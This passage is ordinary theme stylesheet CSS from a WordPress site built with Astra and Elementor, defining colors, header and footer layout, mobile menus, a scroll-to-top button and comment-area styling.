:where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ea0c2c;--ast-global-color-1:#c10fff;--ast-global-color-2:#1e293b;--ast-global-color-3:#67768e;--ast-global-color-4:#f9f6fe;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#ffcd57;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:1.7777777777778rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:1.7777777777778rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:rgba(242,245,247,0.76);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:rgba(242,245,247,0.76);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-5);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12.5px;margin-right:12.5px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-4);}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-4);}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-4);}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-4);}.ast-header-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-4);}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ea0c2c;background-color:#fde7ea;font-size:15px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:110px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:110px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-0);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:100px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-5);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 15px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#ea0c2c;--e-global-color-astglobalcolor1:#c10fff;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#67768e;--e-global-color-astglobalcolor4:#f9f6fe;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#ffcd57;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:29px;font-size:1.6111111111111rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:15px;font-size:0.83333333333333rem;}.ast-comment-list #cancel-comment-reply-link{font-size:18px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor 